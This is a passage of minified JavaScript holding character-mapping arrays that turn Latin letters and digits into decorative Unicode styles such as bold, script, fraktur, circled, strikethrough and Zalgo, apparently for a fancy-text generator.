","𝙑","𝙒","𝙓","𝙔","𝙕","1","2","3","4","5","6","7","8","9","0"],l=["𝒂","𝒃","𝒄","𝒅","𝒆","𝒇","𝒈","𝒉","𝒊","𝒋","𝒌","𝒍","𝒎","𝒏","𝒐","𝒑","𝒒","𝒓","𝒔","𝒕","𝒖","𝒗","𝒘","𝒙","𝒚","𝒛","𝑨","𝑩","𝑪","𝑫","𝑬","𝑭","𝑮","𝑯","𝑰","𝑱","𝑲","𝑳","𝑴","𝑵","𝑶","𝑷","𝑸","𝑹","𝑺","𝑻","𝑼","𝑽","𝑾","𝑿","𝒀","𝒁","1","2","3","4","5","6","7","8","9","0"],a=["𝐚","𝐛","𝐜","𝐝","𝐞","𝐟","𝐠","𝐡","𝐢","𝐣","𝐤","𝐥","𝐦","𝐧","𝐨","𝐩","𝐪","𝐫","𝐬","𝐭","𝐮","𝐯","𝐰","𝐱","𝐲","𝐳","𝐀","𝐁","𝐂","𝐃","𝐄","𝐅","𝐆","𝐇","𝐈","𝐉","𝐊","𝐋","𝐌","𝐍","𝐎","𝐏","𝐐","𝐑","𝐒","𝐓","𝐔","𝐕","𝐖","𝐗","𝐘","𝐙","𝟏","𝟐","𝟑","𝟒","𝟓","𝟔","𝟕","𝟖","𝟗","𝟎"],u=["🄰","🄱","🄲","🄳","🄴","🄵","🄶","🄷","🄸","🄹","🄺","🄻","🄼","🄽","🄾","🄿","🅀","🅁","🅂","🅃","🅄","🅅","🅆","🅇","🅈","🅉","🄰","🄱","🄲","🄳","🄴","🄵","🄶","🄷","🄸","🄹","🄺","🄻","🄼","🄽","🄾","🄿","🅀","🅁","🅂","🅃","🅄","🅅","🅆","🅇","🅈","🅉","1","2","3","4","5","6","7","8","9","0"],s=["🅰","🅱","🅲","🅳","🅴","🅵","🅶","🅷","🅸","🅹","🅺","🅻","🅼","🅽","🅾","🅿","🆀","🆁","🆂","🆃","🆄","🆅","🆆","🆇","🆈","🆉","🅰","🅱","🅲","🅳","🅴","🅵","🅶","🅷","🅸","🅹","🅺","🅻","🅼","🅽","🅾","🅿","🆀","🆁","🆂","🆃","🆄","🆅","🆆","🆇","🆈","🆉","1","2","3","4","5","6","7","8","9","0"],g=["ⓐ","ⓑ","ⓒ","ⓓ","ⓔ","ⓕ","ⓖ","ⓗ","ⓘ","ⓙ","ⓚ","ⓛ","ⓜ","ⓝ","ⓞ","ⓟ","ⓠ","ⓡ","ⓢ","ⓣ","ⓤ","ⓥ","ⓦ","ⓧ","ⓨ","ⓩ","Ⓐ","Ⓑ","Ⓒ","Ⓓ","Ⓔ","Ⓕ","Ⓖ","Ⓗ","Ⓘ","Ⓙ","Ⓚ","Ⓛ","Ⓜ","Ⓝ","Ⓞ","Ⓟ","Ⓠ","Ⓡ","Ⓢ","Ⓣ","Ⓤ","Ⓥ","Ⓦ","Ⓧ","Ⓨ","Ⓩ","①","②","③","④","⑤","⑥","⑦","⑧","⑨","⓪,"],d=["🅐","🅑","🅒","🅓","🅔","🅕","🅖","🅗","🅘","🅙","🅚","🅛","🅜","🅝","🅞","🅟","🅠","🅡","🅢","🅣","🅤","🅥","🅦","🅧","🅨","🅩","🅐","🅑","🅒","🅓","🅔","🅕","🅖","🅗","🅘","🅙","🅚","🅛","🅜","🅝","🅞","🅟","🅠","🅡","🅢","🅣","🅤","🅥","🅦","🅧","🅨","🅩","➊","➋","➌","➍","➎","➏","➐","➑","➒","⓿"],c=["₳","฿","₵","Đ","Ɇ","₣","₲","Ⱨ","ł","J","₭","Ⱡ","₥","₦","Ø","₱","Q","Ɽ","₴","₮","Ʉ","V","₩","Ӿ","Ɏ","Ⱬ","₳","฿","₵","Đ","Ɇ","₣","₲","Ⱨ","ł","J","₭","Ⱡ","₥","₦","Ø","₱","Q","Ɽ","₴","₮","Ʉ","V","₩","Ӿ","Ɏ","Ⱬ","1","2","3","4","5","6","7","8","9","0"],m=["𝒶","𝒷","𝒸","𝒹","𝑒","𝒻","𝑔","𝒽","𝒾","𝒿","𝓀","𝓁","𝓂","𝓃","𝑜","𝓅","𝓆","𝓇","𝓈","𝓉","𝓊","𝓋","𝓌","𝓍","𝓎","𝓏","𝒜","𝐵","𝒞","𝒟","𝐸","𝐹","𝒢","𝐻","𝐼","𝒥","𝒦","𝐿","𝑀","𝒩","𝒪","𝒫","𝒬","𝑅","𝒮","𝒯","𝒰","𝒱","𝒲","𝒳","𝒴","𝒵","𝟣","𝟤","𝟥","𝟦","𝟧","𝟨","𝟩","𝟪","𝟫","𝟢"],S=["𝓪","𝓫","𝓬","𝓭","𝓮","𝓯","𝓰","𝓱","𝓲","𝓳","𝓴","𝓵","𝓶","𝓷","𝓸","𝓹","𝓺","𝓻","𝓼","𝓽","𝓾","𝓿","𝔀","𝔁","𝔂","𝔃","𝓐","𝓑","𝓒","𝓓","𝓔","𝓕","𝓖","𝓗","𝓘","𝓙","𝓚","𝓛","𝓜","𝓝","𝓞","𝓟","𝓠","𝓡","𝓢","𝓣","𝓤","𝓥","𝓦","𝓧","𝓨","𝓩","1","2","3","4","5","6","7","8","9","0"],h=["ᗩ","ᗷ","ᑕ","ᗪ","E","ᖴ","G","ᕼ","I","ᒍ","K","ᒪ","ᗰ","ᑎ","O","ᑭ","ᑫ","ᖇ","ᔕ","T","ᑌ","ᐯ","ᗯ","᙭","Y","ᘔ","ᗩ","ᗷ","ᑕ","ᗪ","E","ᖴ","G","ᕼ","I","ᒍ","K","ᒪ","ᗰ","ᑎ","O","ᑭ","ᑫ","ᖇ","ᔕ","T","ᑌ","ᐯ","ᗯ","᙭","Y","ᘔ","1","2","3","4","5","6","7","8","9","0"],p=["а","б","c","д","ё","f","g","н","ї","j","к","г","ѫ","п","ѳ","p","ф","я","$","т","ц","ѵ","щ","ж","ч","з","А","Б","C","Д","Є","F","G","H","Ї","J","К","Г","Ѫ","Й","Ѳ","P","Ф","Я","$","T","Ц","Ѵ","Ш","Ж","Ч","З","1","2","3","4","5","6","7","8","9","0"],f=["a҉҉","b҉҉","c҉҉","d҉҉","e҉҉","f҉҉","g҉҉","h҉҉","i҉҉","j҉҉","k҉҉","l҉҉","m҉҉","n҉҉","o҉҉","p҉҉","q҉҉","r҉҉","s҉҉","t҉҉","u҉҉","v҉҉","w҉҉","x҉҉","y҉҉","z҉҉","A҉҉","B҉҉","C҉҉","D҉҉","E҉҉","F҉҉","G҉҉","H҉҉","I҉҉","J҉҉","K҉҉","L҉҉","M҉҉","N҉҉","O҉҉","P҉҉","Q҉҉","R҉҉","S҉҉","T҉҉","U҉҉","V҉҉","W҉҉","X҉҉","Y҉҉","Z҉҉","1҉҉","2҉҉","3҉҉","4҉҉","5҉҉","6҉҉","7҉҉","8҉҉","9҉҉","0҉҉"],C=["ɑ","p","c","q","ԍ","ɻ","მ","μ","ᴉ","ๅ","ĸ","ɼ","w","u","o","b","d","ʁ","ƨ","ϝ","n","ʌ","ʍ","x","λ","z","Ɐ","B","C","D","E","Է","Ҽ","H","I","Ղ","K","Γ","W","И","O","b","⥀","ʁ","Ƨ","ꓕ","ꓵ","Λ","M","X","⅄","Z","Ɩ","5","3","ત","૨","ϱ","˩","8","მ","0"],y=["𝔞","𝔟","𝔠","𝔡","𝔢","𝔣","𝔤","𝔥","𝔦","𝔧","𝔨","𝔩","𝔪","𝔫","𝔬","𝔭","𝔮","𝔯","𝔰","𝔱","𝔲","𝔳","𝔴","𝔵","𝔶","𝔷","𝔄","𝔅","ℭ","𝔇","𝔈","𝔉","𝔊","ℌ","ℑ","𝔍","𝔎","𝔏","𝔐","𝔑","𝔒","𝔓","𝔔","ℜ","𝔖","𝔗","𝔘","𝔙","𝔚","𝔛","𝔜","ℨ","1","2","3","4","5","6","7","8","9","0"],b=["𝖆","𝖇","𝖈","𝖉","𝖊","𝖋","𝖌","𝖍","𝖎","𝖏","𝖐","𝖑","𝖒","𝖓","𝖔","𝖕","𝖖","𝖗","𝖘","𝖙","𝖚","𝖛","𝖜","𝖝","𝖞","𝖟","𝕬","𝕭","𝕮","𝕯","𝕰","𝕱","𝕲","𝕳","𝕴","𝕵","𝕶","𝕷","𝕸","𝕹","𝕺","𝕻","𝕼","𝕽","𝕾","𝕿","𝖀","𝖁","𝖂","𝖃","𝖄","𝖅","1","2","3","4","5","6","7","8","9","0"],P=["a҉","b҉","c҉","d҉","e҉","f҉","g҉","h҉","i҉","j҉","k҉","l҉","m҉","n҉","o҉","p҉","q҉","r҉","s҉","t҉","u҉","v҉","w҉","x҉","y҉","z҉","A҉","B҉","C҉","D҉","E҉","F҉","G҉","H҉","I҉","J҉","K҉","L҉","M҉","N҉","O҉","P҉","Q҉","R҉","S҉","T҉","U҉","V҉","W҉","X҉","Y҉","Z҉","1҉","2҉","3҉","4҉","5҉","6҉","7҉","8҉","9҉","0҉"],w=["𝘢","𝘣","𝘤","𝘥","𝘦","𝘧","𝘨","𝘩","𝘪","𝘫","𝘬","𝘭","𝘮","𝘯","𝘰","𝘱","𝘲","𝘳","𝘴","𝘵","𝘶","𝘷","𝘸","𝘹","𝘺","𝘻","𝘈","𝘉","𝘊","𝘋","𝘌","𝘍","𝘎","𝘏","𝘐","𝘑","𝘒","𝘓","𝘔","𝘕","𝘖","𝘗","𝘘","𝘙","𝘚","𝘛","𝘜","𝘝","𝘞","𝘟","𝘠","𝘡","1","2","3","4","5","6","7","8","9","0"],k=["𝑎","𝑏","𝑐","𝑑","𝑒","𝑓","𝑔","ℎ","𝑖","𝑗","𝑘","𝑙","𝑚","𝑛","𝑜","𝑝","𝑞","𝑟","𝑠","𝑡","𝑢","𝑣","𝑤","𝑥","𝑦","𝑧","𝐴","𝐵","𝐶","𝐷","𝐸","𝐹","𝐺","𝐻","𝐼","𝐽","𝐾","𝐿","𝑀","𝑁","𝑂","𝑃","𝑄","𝑅","𝑆","𝑇","𝑈","𝑉","𝑊","𝑋","𝑌","𝑍","1","2","3","4","5","6","7","8","9","0"],x=["卂","乃","匚","ᗪ","乇","千","Ꮆ","卄","丨","ﾌ","Ҝ","ㄥ","爪","几","ㄖ","卩","Ҩ","尺","丂","ㄒ","ㄩ","ᐯ","山","乂","ㄚ","乙","卂","乃","匚","ᗪ","乇","千","Ꮆ","卄","丨","ﾌ","Ҝ","ㄥ","爪","几","ㄖ","卩","Ҩ","尺","丂","ㄒ","ㄩ","ᐯ","山","乂","ㄚ","乙","౹","੨","੩","੫","Ƽ","Ϭ","Դ","੪","੧","੦"],I=["a̸","b̸","c̸","d̸","e̸","f̸","g̸","h̸","i̸","j̸","k̸","l̸","m̸","n̸","o̸","p̸","q̸","r̸","s̸","t̸","u̸","v̸","w̸","x̸","y̸","z̸","A̸","B̸","C̸","D̸","E̸","F̸","G̸","H̸","I̸","J̸","K̸","L̸","M̸","N̸","O̸","P̸","Q̸","R̸","S̸","T̸","U̸","V̸","W̸","X̸","Y̸","Z̸","1̸","2̸","3̸","4̸","5̸","6̸","7̸","8̸","9̸","0̸"],v=["ɒ","d","ɔ","b","ǝ","ʇ","ϱ","ʜ","i","į","ʞ","l","m","n","o","q","p","ɿ","ƨ","Ɉ","υ","v","w","x","γ","z","A","ꓭ","Ɔ","ꓷ","Ǝ","ꟻ","Ә","H","I","Ⴑ","ꓘ","⅃","M","И","O","ꟼ","Ϙ","Я","Ƨ","T","U","V","W","X","Y","Z","Ɩ","ς","Ƹ","μ","ट","მ","٢","8","୧","0"],z=["α","в","c","d","є","f","g","h","í","j","k","l","m","n","σ","p","q","r","s","t","u","v","w","х","ч","z","α","в","c","d","є","f","g","h","í","j","k","l","m","n","σ","p","q","r","s","t","u","v","w","х","ч","z","1","2","3","4","5","6","7","8","9","0"],T=["ᚨ","ᛒ","ᚲ","ᛞ","ᛖ","ᚠ","ᚷ","ᚺ","ᛁ","ᛃ","ᚴ","ᛚ","ᛗ","ᚾ","ᛟ","ᛈ","ᛩ","ᚱ","ᛋ","ᛏ","ᚢ","ᚡ","ᚹ","ᛪ","ᚤ","ᛉ","ᚨ","ᛒ","ᚲ","ᛞ","ᛖ","ᚠ","ᚷ","ᚺ","ᛁ","ᛃ","ᚴ","ᛚ","ᛗ","ᚾ","ᛟ","ᛈ","ᛩ","ᚱ","ᛋ","ᛏ","ᚢ","ᚡ","ᚹ","ᛪ","ᚤ","ᛉ","0","1","2","3","4","5","6","7","8","9"],G=["a̵","b̵","c̵","d̵","e̵","f̵","g̵","h̵","i̵","j̵","k̵","l̵","m̵","n̵","o̵","p̵","q̵","r̵","s̵","t̵","u̵","v̵","w̵","x̵","y̵","z̵","A̵","B̵","C̵","D̵","E̵","F̵","G̵","H̵","I̵","J̵","K̵","L̵","M̵","N̵","O̵","P̵","Q̵","R̵","S̵","T̵","U̵","V̵","W̵","X̵","Y̵","Z̵","1̵","2̵","3̵","4̵","5̵","6̵","7̵","8̵","9̵","0̵"],F=["a̷","b̷","c̷","d̷","e̷","f̷","g̷","h̷","i̷","j̷","k̷","l̷","m̷","n̷","o̷","p̷","q̷","r̷","s̷","t̷","u̷","v̷","w̷","x̷","y̷","z̷","A̷","B̷","C̷","D̷","E̷","F̷","G̷","H̷","I̷","J̷","K̷","L̷","M̷","N̷","O̷","P̷","Q̷","R̷","S̷","T̷","U̷","V̷","W̷","X̷","Y̷","Z̷","1̷","2̷","3̷","4̷","5̷","6̷","7̷","8̷","9̷","0̷"],B=["ᴀ","ʙ","ᴄ","ᴅ","ᴇ","ғ","ɢ","ʜ","ɪ","ᴊ","ᴋ","ʟ","ᴍ","ɴ","ᴏ","ᴘ","ǫ","ʀ","s","ᴛ","ᴜ","ᴠ","ᴡ","x","ʏ","ᴢ","ᴀ","ʙ","ᴄ","ᴅ","ᴇ","ғ","ɢ","ʜ","ɪ","ᴊ","ᴋ","ʟ","ᴍ","ɴ","ᴏ","ᴘ","ǫ","ʀ","s","ᴛ","ᴜ","ᴠ","ᴡ","x","ʏ","ᴢ","𝟷","𝟸","𝟹","𝟺","𝟻","𝟼","𝟽","𝟾","𝟿","𝟶"],q=["𝕒","𝕓","𝕔","𝕕","𝕖","𝕗","𝕘","𝕙","𝕚","𝕛","𝕜","𝕝","𝕞","𝕟","𝕠","𝕡","𝕢","𝕣","𝕤","𝕥","𝕦","𝕧","𝕨","𝕩","𝕪","𝕫","𝔸","𝔹","ℂ","𝔻","𝔼","𝔽","𝔾","ℍ","𝕀","𝕁","𝕂","𝕃","𝕄","ℕ","𝕆","ℙ","ℚ","ℝ","𝕊","𝕋","𝕌","𝕍","𝕎","𝕏","𝕐","ℤ","𝟙","𝟚","𝟛","𝟜","𝟝","𝟞","𝟟","𝟠","𝟡","𝟘"],O=["a̶","b̶","c̶","d̶","e̶","f̶","g̶","h̶","i̶","j̶","k̶","l̶","m̶","n̶","o̶","p̶","q̶","r̶","s̶","t̶","u̶","v̶","w̶","x̶","y̶","z̶","A̶","B̶","C̶","D̶","E̶","F̶","G̶","H̶","I̶","J̶","K̶","L̶","M̶","N̶","O̶","P̶","Q̶","R̶","S̶","T̶","U̶","V̶","W̶","X̶","Y̶","Z̶","1̶","2̶","3̶","4̶","5̶","6̶","7̶","8̶","9̶","0̶"],K=["ₐ","ᵦ","𝒸","𝒹","ₑ","𝒻","𝓰","ₕ","ᵢ","ⱼ","ₖ","ₗ","ₘ","ₙ","ₒ","ₚ","ᵩ","ᵣ","ₛ","ₜ","ᵤ","ᵥ","𝓌","ₓ","ᵧ","𝓏","ₐ","B","C","D","ₑ","F","G","ₕ","ᵢ","ⱼ","ₖ","ₗ","ₘ","ₙ","ₒ","ₚ","Q","ᵣ","ₛ","ₜ","ᵤ","ᵥ","W","ₓ","Y","Z","₁","₂","₃","₄","₅","₆","₇","₈","₉","₀"],M=["ᵃ","ᵇ","ᶜ","ᵈ","ᵉ","ᶠ","ᵍ","ʰ","ᶦ","ʲ","ᵏ","ˡ","ᵐ","ⁿ","ᵒ","ᵖ","ᵠ","ʳ","ˢ","ᵗ","ᵘ","ᵛ","ʷ","ˣ","ʸ","ᶻ","ᴬ","ᴮ","ᶜ","ᴰ","ᴱ","ᶠ","ᴳ","ᴴ","ᴵ","ᴶ","ᴷ","ᴸ","ᴹ","ᴺ","ᴼ","ᴾ","ᵠ","ᴿ","ˢ","ᵀ","ᵁ","ⱽ","ᵂ","ˣ","ʸ","ᶻ","¹","²","³","⁴","⁵","⁶","⁷","⁸","⁹","⁰"],Y=["ꍏ","♭","☾","◗","€","Ϝ","❡","♄","♗","♪","ϰ","↳","♔","♫","⊙","ρ","☭","☈","ⓢ","☂","☋","✓","ω","⌘","☿","☡","ꍏ","♭","☾","◗","€","Ϝ","❡","♄","♗","♪","ϰ","↳","♔","♫","⊙","ρ","☭","☈","ⓢ","☂","☋","✓","ω","⌘","☿","☡","➊","➋","➌","➍","➎","➏","➐","➑","➒","⓪"],j=["a̴","b̴","c̴","d̴","e̴","f̴","g̴","h̴","i̴","j̴","k̴","l̴","m̴","n̴","o̴","p̴","q̴","r̴","s̴","t̴","u̴","v̴","w̴","x̴","y̴","z̴","A̴","B̴","C̴","D̴","E̴","F̴","G̴","H̴","I̴","J̴","K̴","L̴","M̴","N̴","O̴","P̴","Q̴","R̴","S̴","T̴","U̴","V̴","W̴","X̴","Y̴","Z̴","1̴","2̴","3̴","4̴","5̴","6̴","7̴","8̴","9̴","0̴"],W=["𝚊","𝚋","𝚌","𝚍","𝚎","𝚏","𝚐","𝚑","𝚒","𝚓","𝚔","𝚕","𝚖","𝚗","𝚘","𝚙","𝚚","𝚛","𝚜","𝚝","𝚞","𝚟","𝚠","𝚡","𝚢","𝚣","𝙰","𝙱","𝙲","𝙳","𝙴","𝙵","𝙶","𝙷","𝙸","𝙹","𝙺","𝙻","𝙼","𝙽","𝙾","𝙿","𝚀","𝚁","𝚂","𝚃","𝚄","𝚅","𝚆","𝚇","𝚈","𝚉","𝟷","𝟸","𝟹","𝟺","𝟻","𝟼","𝟽","𝟾","𝟿","𝟶"],R=["ă̶̸̝ͦ͊̿͋͞","b̵̸͙̅̽͡ͅ","c̷̹͖͋́̃","d̸̡̩͍̔ͥ͜","ę̷̵̧̖̫̗̆̊","f̷̵̫̞̉͢","g̴̶̛̮̣͙͠","h̶̯̰̝̻̿̓͢","i̵͓͙̱͚̎͟","j̧͉̺̤̎ͯ","k̶̸͙̭̹͆͟","ḻ̸͈ͧ͑̓̓̀͡","m̶̷͔ͪ̽͡","n̷̶̯͉̊̽̐ͦ͘","ȍ̸̢̢̮͚̐̚","p̶̸̨̺͊̍̒̓̀","q̷̝ͣ͑̌͢","r̶̷̲͍̭͐̾̀͟","s̩͙͖̋͛͟","t̴͕͖͓̀","û̶͙̽̿͆̈","v̸̵̝͙͆̈ͤ","ẅ̷̷̢̟͇͈̒","x̷̶͚͖͓̘̔","y̯̤͑́́̓́","z͕͓̼̼̽̃͘","Ȧ̶̵̗̳","B̟̈́̆̐̄̚͜","C̸̣̭͖̤̒̈͊͟","Ḋ̤͇̮͙ͥ","E̸̖̪̱͚ͨ̀͜","F̵̦̺͕́̐͟","G̛͔͇̞̹̈̀͘͘͟","H̶̪͍̒ͥ͑̓","I̶̴̗̗̦͍ͨͭ̉͢͟","J̸̧̪̫̫̩̿͗͑̇̕͟","K̦̖̙̱̮̐̌","L̳͈͉̅̊","M̶̷̲̊ͥ͋͟","N̰̜͉͔ͬ̽͢","O̵̷̪̰ͩ͆ͅ","P̘͎̀͊","Q̸̨͉̰̰ͬ","Ŗ̴̪̈̄͞","S̵̶̮̬͖̄͑͟","T̷̫͉̰͕̒́","U̸̫̠̰͈̕","V̷̬̈ͫ͢͢͝","W̸͈ͯ̾̒̿","X̸̵̨ͦ̒ͣ","Y̵̷̛̤͍̅́̕","Z̴̨͇͖͓̋̊","1̷̸̫̐͂̕","2̱̜̥̒̌̂̕͟","3̵̷̧̗͙̰̽̋͟","4̷̱ͧͩ̈̀͢͜","5̸̷͇̽̏ͥͤ","6̶̴̱ͧ̓͋̄͡","7̨͈͇̙̤ͩ͜","8̷̴̹̅̑ͬ̓͟","9̶̵̜͑͌͞","0̴̫͙͙̪̔̽̔͛͘"],V=["ａ","ｂ","ｃ","ｄ","ｅ","ｆ","ｇ","ｈ","ｉ","ｊ","ｋ","ｌ","ｍ","ｎ","ｏ","ｐ","ｑ","ｒ","ｓ","ｔ","ｕ","ｖ","ｗ","ｘ","ｙ","ｚ","Ａ","Ｂ","Ｃ","Ｄ","Ｅ","Ｆ","Ｇ","Ｈ","Ｉ","Ｊ","Ｋ","Ｌ","Ｍ","Ｎ","Ｏ","Ｐ","Ｑ","Ｒ","Ｓ","Ｔ","Ｕ","Ｖ","Ｗ","Ｘ","Ｙ","Ｚ","１","２","３","４","５","６","７","８","９","０"],D=["𝓪","𝓫","𝓬","𝓭","𝓮","𝓯","𝓰","𝓱","𝓲","𝓳","𝓴","𝓵","𝓶","𝓷","𝓸","𝓹","𝓺","𝓻","𝓼","𝓽","𝓾","𝓿","𝔀","𝔁","𝔂","𝔃","𝓐","𝓑","𝓒","𝓓","𝓔","𝓕","𝓖","𝓗","𝓘","𝓙","𝓚","𝓛","𝓜","𝓝","𝓞","𝓟","𝓠","𝓡","𝓢","𝓣","𝓤","𝓥","𝓦","𝓧","𝓨","𝓩","𝟏","𝟐","𝟑","𝟒","𝟓","𝟔","𝟕","𝟖","𝟗","𝟎"],L=["丹","乃","匚","刀","乇","下","厶","卄","工","丁","长","乚","从","𠘨","口","尸","㔿","尺","丂","丅","凵","リ","山","乂","丫","乙","卂","乃","匚","刀","乇","下","厶","卄","工","丁","长","乚","从","𠘨","口","尸","㔿","尺","丂","丅","凵","リ","山","乂","丫","乙","1","2","3","4","5","6","7","8","9","0"],A=["🄰","🄱","🄲","🄳","🄴","🄵","🄶","🄷","🄸","🄹","🄺","🄻","🄼","🄽","🄾","🄿","🅀","🅁","🅂","🅃","🅄","🅅","🅆","🅇","🅈","🅉","🄰","🄱","🄲","🄳","🄴","🄵","🄶","🄷","🄸","🄹","🄺","🄻","🄼","🄽","🄾","🄿","🅀","🅁","🅂","🅃","🅄","🅅","🅆","🅇","🅈","🅉","1","2","3","4","5","6","7","8","9","0"],H=["ᗩ","ᗷ","ᑕ","ᗪ","ᗴ","ᖴ","G","ᕼ","I","ᒍ","K","ᒪ","ᗰ","ᑎ","O","ᑭ","ᑫ","ᖇ","ᔕ","T","ᑌ","ᐯ","ᗯ","᙭","Y","ᘔ","ᗩ","ᗷ","ᑕ","ᗪ","ᗴ","ᖴ","G","ᕼ","I","ᒍ","K","ᒪ","ᗰ","ᑎ","O","ᑭ","ᑫ","ᖇ","ᔕ","T","ᑌ","ᐯ","ᗯ","᙭","Y","ᘔ","1","2","3","4","5","6","7","8","9","0"],J=["a","b","c","d","e","f","g","h","i","j","k","l","m","n","o","p","q","r","s","t","u","v","w","x","y","z","A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z","1","2","3","4","5","6","7","8","9","0"],N=["ᑕ"+String.fromCodePoint(127852),"ᗷ"+String.fromCodePoint(127853),"ᑕ"+String.fromCodePoint(127854),"ᗪ"+String.fromCodePoint(127855),"ᗴ"+String.fromCodePoint(127856),"ᖴ"+String.fromCodePoint(127857),"G"+String.fromCodePoint(127858),"ᕼ"+String.fromCodePoint(127859),"I"+String.fromCodePoint(127860),"ᒍ"+String.fromCodePoint(127861),"K"+String.fromCodePoint(127862),"ᒪ"+String.fromCodePoint(127863),"ᗰ"+String.fromCodePoint(127864),"ᑎ"+String.fromCodePoint(127865),"O"+String.fromCodePoint(127866),"ᑭ"+String.fromCodePoint(127867),"ᑫ"+String.fromCodePoint(127868),"ᖇ"+String.fromCodePoint(127869),"ᔕ"+String.fromCodePoint(127870),"T"+String.fromCodePoint(127871),"ᑌ"+String.fromCodePoint(127872),"ᐯ"+String.fromCodePoint(127873),"ᗯ"+String.fromCodePoint(127874),"᙭"+String.fromCodePoint(127875),"Y"+String.fromCodePoint(127876),"ᘔ"+String.fromCodePoint(127877),"ᗩ"+String.fromCodePoint(127852),"ᗷ"+String.fromCodePoint(127853),"ᑕ"+String.fromCodePoint(127854),"ᗪ"+String.fromCodePoint(127855),"ᗴ"+String.fromCodePoint(127856),"ᖴ"+String.fromCodePoint(127857),"G"+String.fromCodePoint(127858),"ᕼ"+String.fromCodePoint(127859),"I"+String.fromCodePoint(127860),"ᒍ"+String.fromCodePoint(127861),"K"+String.fromCodePoint(127862),"ᒪ"+String.fromCodePoint(127863),"ᗰ"+String.fromCodePoint(127864),"ᑎ"+String.fromCodePoint(127865),"O"+String.fromCodePoint(127866),"ᑭ"+String.fromCodePoint(127867),"ᑫ"+String.fromCodePoint(127868),"ᖇ"+String.fromCodePoint(127869),"ᔕ"+String.fromCodePoint(127870),"T"+String.fromCodePoint(127871),"ᑌ"+String.fromCodePoint(127872),"ᐯ"+String.fromCodePoint(127873),"ᗯ"+String.fromCodePoint(127874),"᙭"+String.fromCodePoint(127875),"Y"+String.fromCodePoint(127876),"ᘔ"+String.fromCodePoint(127877),"1","2","3","4","5","6","7","8","9","0"],E=["𝓐","𝓑","𝓒","𝓓","𝓔","𝓕","𝓖","𝓗","𝓘","𝓙","𝓚","𝓛","𝓜","𝓝","𝓞","𝓟","𝓠","𝓡","𝓢","𝓣","𝓤","𝓥","𝓦","𝓧","𝓨","𝓩","𝓐","𝓑","𝓒","𝓓","𝓔","𝓕","𝓖","𝓗","𝓘","𝓙","𝓚","𝓛","𝓜","𝓝","𝓞","𝓟","𝓠","𝓡","𝓢","𝓣","𝓤","𝓥","𝓦","𝓧","𝓨","𝓩","1","2","3","4","5","6","7","8","9","0"],U=["ⓐ","ⓑ","ⓒ","ⓓ","ⓔ","ⓕ","ⓖ","ⓗ","ⓘ","ⓙ","ⓚ","ⓛ","ⓜ","ⓝ","ⓞ","ⓟ","ⓠ","ⓡ","ⓢ","ⓣ","ⓤ","ⓥ","ⓦ","ⓧ","ⓨ","ⓩ","Ⓐ","Ⓑ","Ⓒ","Ⓓ","Ⓔ","Ⓕ","Ⓖ","Ⓗ","Ⓘ","Ⓙ","Ⓚ","Ⓛ","Ⓜ","Ⓝ","Ⓞ","Ⓟ","Ⓠ","Ⓡ","Ⓢ","Ⓣ","Ⓤ","Ⓥ","Ⓦ","Ⓧ","Ⓨ","Ⓩ","①","②","③","④","⑤","⑥","⑦","⑧","⑨","⓪"],Z=["ᗩ","ᗷ","ᑕ","ᗪ","ᗴ","ᖴ","Ǥ","ᕼ","I","ᒎ","K","ᒪ","ᗰ","ᑎ","O","ᑭ","ᑫ","ᖇ","ᔕ","T","ᑌ","ᐯ","ᗯ","᙭","Y","ᘔ","ᗩ","ᗷ","ᑕ","ᗪ","ᗴ","ᖴ","Ǥ","ᕼ","I","ᒎ","K","ᒪ","ᗰ","ᑎ","O","ᑭ","ᑫ","ᖇ","ᔕ","T","ᑌ","ᐯ","ᗯ","᙭","Y","ᘔ","1","2","3","4","5","6","7","8","9","0"],Q=["ᗩ","ᗷ","ᑕ","ᗪ","ᗴ","ᖴ","G","ᕼ","I","ᒍ","K","ᒪ","ᗰ","ᑎ","O","ᑭ","ᑫ","ᖇ","ᔕ","T","ᑌ","ᐯ","ᗯ","᙭","Y","ᘔ","1","2","3","4","5","6","7","8","9","0"],X=["a̸","b̸","c̸","d̸","e̸","f̸","g̸","h̸","i̸","j̸","k̸","l̸","m̸","n̸","o̸","p̸","q̸","r̸","s̸","t̸","u̸","v̸","w̸","x̸","y̸","z̸","A̸","B̸","C̸","D̸","E̸","F̸","G̸","H̸","I̸","J̸","K̸","L̸","M̸","N̸","O̸","P̸","Q̸","R̸","S̸","T̸","U̸","V̸","W̸","X̸","Y̸","Z̸","1̸","2̸","3̸","4̸","5̸","6̸","7̸","8̸","9̸","0̸"],$=["ค","๒","ς","๔","є","Ŧ","ﻮ","ђ","เ","ן","к","l","๓","ภ","๏","ק","ợ","г","ร","t","ย","ש","ฬ","א","ץ","z","ค","๒","ς","๔","є","Ŧ","ﻮ","ђ","เ","ן","к","l","๓","ภ","๏","ק","ợ","г","ร","t","ย","ש","ฬ","א","ץ","z","1","2","3","4","5","6","7","8","9","0"],_=["🅰","🅱","🅲","🅳","🅴","🅵","🅶","🅷","🅸","🅹","🅺","🅻","🅼","🅽","🅾","🅿","🆀","🆁","🆂","🆃","🆄","🆅","🆆","🆇","🆈","🆉","🅰","🅱","🅲","🅳","🅴","🅵","🅶","🅷","🅸","🅹","🅺","🅻","🅼","🅽","🅾","🅿","🆀","🆁","🆂","🆃","🆄","🆅","🆆","🆇","🆈","🆉","1","2","3","4","5","6","7","8","9","0"],ee=["🄰","🄱","🄲","🄳","🄴","🄵","🄶","🄷","🄸","🄹","🄺","🄻","🄼","🄽","🄾","🄿","🅀","🅁","🅂","🅃","🅄","🅅","🅆","🅇","🅈","🅉","🄰","🄱","🄲","🄳","🄴","🄵","🄶","🄷","🄸","🄹","🄺","🄻","🄼","🄽","🄾","🄿","🅀","🅁","🅂","🅃","🅄","🅅","🅆","🅇","🅈","🅉","1","2","3","4","5","6","7","8","9","0"],et=["α","в","¢","∂","є","ƒ","g","н","ι","נ","к","ℓ","м","η","σ","ρ","q","я","ѕ","т","υ","ν","ω","χ","у","z","α","в","¢","∂","є","ƒ","g","н","ι","נ","к","ℓ","м","η","σ","ρ","q","я","ѕ","т","υ","ν","ω","χ","у","z","1","2","3","4","5","6","7","8","9","0"],eo=["ä","ḅ","ċ","ḋ","ë","ḟ","ġ","ḧ","ï","j","ḳ","ḷ","ṁ","ṅ","ö","ṗ","q","ṛ","ṡ","ṫ","ü","ṿ","ẅ","ẍ","ÿ","ż","Ä","Ḅ","Ċ","Ḋ","Ë","Ḟ","Ġ","Ḧ","Ï","J","Ḳ","Ḷ","Ṁ","Ṅ","Ö","Ṗ","